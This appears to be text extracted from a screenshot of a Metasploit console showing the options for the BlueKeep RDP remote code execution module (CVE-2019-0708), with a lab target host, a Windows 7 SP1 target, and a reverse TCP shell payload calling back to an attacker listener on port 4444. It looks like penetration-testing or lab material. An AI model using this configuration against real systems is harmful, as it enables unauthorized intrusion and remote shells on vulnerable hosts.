 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
RDP_CLIENT_IP    192.168.0.100    yes       The client IPv4 address to report during connect
RDP_CLIENT_NAME  ethdev           no        The client computer name to report during connect, UNSET = random
RDP_DOMAIN                        no        The client domain name to report during connect
RDP_USER                          no        The username to report during connect, UNSET = random
RHOSTS           192.168.133.182  yes       The target address range or CIDR identifier
RPORT            3389             yes       The target port (TCP)
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.133.188  yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)